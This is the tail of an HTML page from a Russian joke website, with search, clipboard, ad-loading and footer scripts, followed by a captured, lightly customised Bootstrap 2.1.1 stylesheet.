	show_scrollTop();
	
}, 100);
</script>

	
	
	<script>
		var soundMuted = true;

	</script>
	<!--<script  src="./scripts/jquery.touchSwipe.min.js"></script>-->
	<script  src="./scripts/jquery-ui.min.js"></script>

	
	<script src="./scripts/header_scripts13.js"></script>
	<script defer src="./scripts/header_scripts_add3.js"></script>
	
	
	
	
	
	
				
		<!--добавление ссылки к выделению везде кроме addpost.php-->
		<script src="/scripts/add-link5.js" ></script>
		
	
	
	<!--скрипт для relapio 2022
	<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='1a3VjgeDtjLP9Hl8'></script>"></iframe>-->
	
	
		
	
	<script>
		setTimeout(() => {
			
			$("#searchBtn").on("click", function(){
				val = $("#searchInput").val();
				search(val);
			});		
			
			
			// фокус на инпуте по клику на нем - иначе не пашет - глюк
			$("#searchInput").on("click", function(){
				$("#searchInput").focus();
			});
			
			$("#searchInput").keydown(function(e) {
				if(e.keyCode === 13) {
					val = $("#searchInput").val();
					search(val);
				}
			});
			
			// Показать поиск
			$("#showSearchBtn").on("click", function(){
				$("#showSearchBtn").fadeOut( 50, function() {
					$("#searchInputForm").fadeIn(50);
				});
				
			});
			
			function search(val){				
				setTimeout(timeGo, 600);
				function timeGo (){					
					window.location.href = './anekdoty-pro/'+val.trim();
				}
			}
		}, 300);
		
		</script>
	
	
	
	<script>

	
		
	// скопировать пост чтобы поделиться с 2024
	const copyTextToClipboard = async (text) => {
		try {
			await navigator.clipboard.writeText(text)
			//console.log('Text copied to clipboard successfully!')
		} catch (error) {
			//console.error('Failed to copy text:', error)
		}
	}

	function copyPost(text){	
		copyTextToClipboard(text);
		$("#modalCopied").fadeIn(200);
		
		setTimeout(hideModal, 600);
		function hideModal (){
			$("#modalCopied").fadeOut(200);
		}
	}

	

	</script>
	
	
	
	
		

	<!-- Yandex.RTB -->
	<script>
	setTimeout(() => {
		window.yaContextCb=window.yaContextCb||[]
	}, 500);
	</script>
	
	<!-- Yandex.RTB -->
	<script>
	
	function addscript(a,callback,d) {
	   var eli = document.createElement("script");
	   eli.src = a;
	   eli.async = true;
	   m=document.getElementsByTagName("script")[0];
	   m.parentNode.insertBefore(eli,m);
	   eli.onload = () => {
			if (callback) callback();
	   }
	}
	
	// подгрузка скрипта через время
	$(document).ready(function(){
		setTimeout(function ()  {
			//addscript("https://yandex.ru/ads/system/context.js", function() { });
			addscript("https://vak345.com/s.js?v=add83b89cc5b023ae25ff2050c681d2c", function() { });
		},800); 
	});
	
		
	</script>
	
	<!--2025 скрыл принятие кукисов чтобы не отвлекал новых юзеров
	<script src="https://cdnapp.websitepolicies.com/widgets/cookies/x9s3gylm.js" defer></script>
	-->
	

	
		<!--
	<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
	

	


		
	<center>
	<div class="footerBar">
		
        <a href="https://loadvideos.ru/">Скачать видео</a><br>
	
		&laquo;Всё шуточки&raquo; 2026 год<br>
		Контакты:  
		email: <a href="mailto:vseshutochki@mail.ru">vseshutochki@mail.ru</a><br>


		<a href="https://vse-shutochki.ru/politika.php" class="links">Политика конфиденциальности</a> - 
		<a href="https://vse-shutochki.ru/terms.php" class="links">Условия использования</a> - 
		<a href="./karta.php">Карта сайта</a>
				
		
		
		
		<div style="float:right; width:100px">
			<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"  
			target="_blank"><img id="licntB4FD" width="88" height="31" style="border:0" alt="счетчик LiveInternet" 
			title="LiveInternet"
			src="[data-uri]"/></a>
		</div>
		
				<br>
		<br>
		
	</div>
	</center>
	
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://vse-shutochki.ru/bootstrap/css/bootstrap_minified.css
body_size: 17337
content:
/*!
 * Bootstrap v2.1.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.img_in_post{margin-top:20px;margin-bottom:20px}.ytb_iframe{margin-top:10px;margin-bottom:10px;width:100%;max-width:600px;height:350px}.post2{font-size:10pt;padding:5px;color:#222;background-color:#fff;border-color:#969696;border-style:solid;border-width:1px;margin-top:5px;border-bottom-width:2px}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
a:focus{outline:thin dotted #333;outline:5px auto-webkit-focus-ring-color;outline-offset:-2px}
a:hover,a:active{outline:0}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{width:auto\9;height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}
#map_canvas img{max-width:none}
button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}
@font-face{font-family:ptsans;src:url(/fonts/ptn57f.ttf)}
button,input{*overflow:visible;line-height:normal}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
textarea{overflow:auto;vertical-align:top}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333333;background-color:#ffffff}
a{color:#0088cc;text-decoration:none}
a:hover{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;line-height:0;content:""}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top.container,.navbar-fixed-top.container,.navbar-fixed-bottom.container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;line-height:0;content:""}.row-fluid:after{clear:both}.row-fluid[class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;*margin-left:2.074468085106383%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid[class*="span"]:first-child{margin-left:0}.row-fluid.span12{width:100%;*width:99.94680851063829%}.row-fluid.span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid.span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid.span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid.span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid.span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid.span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid.span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid.span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid.span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid.span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid.span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid.offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid.offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid.offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid.offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid.offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid.offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid.offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid.offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid.offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid.offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid.offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid.offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid.offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid.offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid.offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid.offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid.offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid.offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid.offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid.offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid.offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid.offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid.offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid.offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid[class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid[class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;line-height:0;content:""}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;line-height:0;content:""}.container-fluid:after{clear:both}
p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}
small{font-size:85%}
strong{font-weight:bold}
em{font-style:italic}
cite{font-style:normal}.muted{color:#999999}.text-warning{color:#c09853}.text-error{color:#b94a48}.text-info{color:#3a87ad}.text-success{color:#468847}
h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:inherit;text-rendering:optimizelegibility}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999999}
h1{font-size:36px;line-height:40px}
h2{font-size:30px;line-height:40px}
h3{font-size:24px;line-height:40px}
h4{font-size:18px;line-height:20px}
h5{font-size:14px;line-height:20px}
h6{font-size:12px;line-height:20px}
h1 small{font-size:24px}
h2 small{font-size:18px}
h3 small{font-size:14px}
h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eeeeee}
ul,ol{padding:0;margin:0 0 10px 25px}
ul ul,ul ol,ol ol,ol ul{margin-bottom:0}
li{line-height:20px}
ul.unstyled,ol.unstyled{margin-left:0;list-style:none}
dl{margin-bottom:20px}
dt,dd{line-height:20px}
dt{font-weight:bold}
dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;line-height:0;content:""}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}
hr{margin:20px 0;border:0;border-top:1px solid #eeeeee;border-bottom:1px solid #ffffff}
abbr[title]{cursor:help;border-bottom:1px dotted #999999}
abbr.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eeeeee}
blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}
blockquote small{display:block;line-height:20px;color:#999999}
blockquote small:before{content:'\2014 \00A0'}
blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}
blockquote.pull-right p,blockquote.pull-right small{text-align:right}
blockquote.pull-right small:before{content:''}
blockquote.pull-right small:after{content:'\00A0 \2014'}
q:before,q:after,blockquote:before,blockquote:after{content:""}
address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}
code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
pre.prettyprint{margin-bottom:20px}
pre code{padding:0;color:inherit;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}
form{margin:0 0 20px}
fieldset{padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333333;border:0;border-bottom:1px solid #e5e5e5}
legend small{font-size:15px;color:#999999}
label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}
input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}
label{display:block;margin-bottom:5px}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:9px;font-size:14px;line-height:20px;color:#555555;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#ffffff;border:1px solid #cccccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear 0.2s,box-shadow linear 0.2s;-moz-transition:border linear 0.2s,box-shadow linear 0.2s;-o-transition:border linear 0.2s,box-shadow linear 0.2s;transition:border linear 0.2s,box-shadow linear 0.2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;*margin-top:0;line-height:normal;cursor:pointer}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;background-color:#ffffff;border:1px solid #cccccc}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto-webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999999;cursor:not-allowed;background-color:#fcfcfc;border-color:#cccccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025)}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}
input:-moz-placeholder,textarea:-moz-placeholder{color:#999999}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999999}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999999}.radio,.checkbox{min-height:18px;padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}
input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid.uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append.uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid.uneditable-input[class*="span"],.row-fluid.input-prepend[class*="span"],.row-fluid.input-append[class*="span"]{display:inline-block}
input,textarea,.uneditable-input{margin-left:0}.controls-row[class*="span"]+[class*="span"]{margin-left:20px}
input.span12,textarea.span12,.uneditable-input.span12{width:926px}
input.span11,textarea.span11,.uneditable-input.span11{width:846px}
input.span10,textarea.span10,.uneditable-input.span10{width:766px}
input.span9,textarea.span9,.uneditable-input.span9{width:686px}
input.span8,textarea.span8,.uneditable-input.span8{width:606px}
input.span7,textarea.span7,.uneditable-input.span7{width:526px}
input.span6,textarea.span6,.uneditable-input.span6{width:446px}
input.span5,textarea.span5,.uneditable-input.span5{width:366px}
input.span4,textarea.span4,.uneditable-input.span4{width:286px}
input.span3,textarea.span3,.uneditable-input.span3{width:206px}
input.span2,textarea.span2,.uneditable-input.span2{width:126px}
input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;line-height:0;content:""}.controls-row:after{clear:both}.controls-row[class*="span"]{float:left}
input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eeeeee}
input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning>label,.control-group.warning.help-block,.control-group.warning.help-inline{color:#c09853}.control-group.warning.checkbox,.control-group.warning.radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning.input-prepend.add-on,.control-group.warning.input-append.add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error>label,.control-group.error.help-block,.control-group.error.help-inline{color:#b94a48}.control-group.error.checkbox,.control-group.error.radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error.input-prepend.add-on,.control-group.error.input-append.add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success>label,.control-group.success.help-block,.control-group.success.help-inline{color:#468847}.control-group.success.checkbox,.control-group.success.radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success.input-prepend.add-on,.control-group.success.input-append.add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info>label,.control-group.info.help-block,.control-group.info.help-inline{color:#3a87ad}.control-group.info.checkbox,.control-group.info.radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info.input-prepend.add-on,.control-group.info.input-append.add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}
input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}
input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;line-height:0;content:""}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;padding-left:5px;vertical-align:middle;*zoom:1}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append.uneditable-input,.input-prepend.uneditable-input{position:relative;margin-bottom:0;*margin-left:0;font-size:14px;vertical-align:top;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append.uneditable-input:focus,.input-prepend.uneditable-input:focus{z-index:2}.input-append.add-on,.input-prepend.add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #ffffff;background-color:#eeeeee;border:1px solid #ccc}.input-append.add-on,.input-prepend.add-on,.input-append.btn,.input-prepend.btn{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append.active,.input-prepend.active{background-color:#a9dba9;border-color:#46a546}.input-prepend.add-on,.input-prepend.btn{margin-right:-1px}.input-prepend.add-on:first-child,.input-prepend.btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input,.input-append select,.input-append.uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append.add-on,.input-append.btn{margin-left:-1px}.input-append.add-on:last-child,.input-append.btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append.uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append.add-on:first-child,.input-prepend.input-append.btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append.add-on:last-child,.input-prepend.input-append.btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}
input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search.input-append.search-query,.form-search.input-prepend.search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search.input-append.search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search.input-append.btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search.input-prepend.search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search.input-prepend.btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search.help-inline,.form-inline.help-inline,.form-horizontal.help-inline,.form-search.uneditable-input,.form-inline.uneditable-input,.form-horizontal.uneditable-input,.form-search.input-prepend,.form-inline.input-prepend,.form-horizontal.input-prepend,.form-search.input-append,.form-inline.input-append,.form-horizontal.input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}.form-search.hide,.form-inline.hide,.form-horizontal.hide{display:none}.form-search label,.form-inline label,.form-search.btn-group,.form-inline.btn-group{display:inline-block}.form-search.input-append,.form-inline.input-append,.form-search.input-prepend,.form-inline.input-prepend{margin-bottom:0}.form-search.radio,.form-search.checkbox,.form-inline.radio,.form-inline.checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search.radio input[type="radio"],.form-search.checkbox input[type="checkbox"],.form-inline.radio input[type="radio"],.form-inline.checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}
legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal.control-group{margin-bottom:20px;*zoom:1}.form-horizontal.control-group:before,.form-horizontal.control-group:after{display:table;line-height:0;content:""}.form-horizontal.control-group:after{clear:both}.form-horizontal.control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal.controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal.controls:first-child{*padding-left:180px}.form-horizontal.help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block{margin-top:10px}.form-horizontal.form-actions{padding-left:180px}
table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #dddddd}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #dddddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #dddddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered 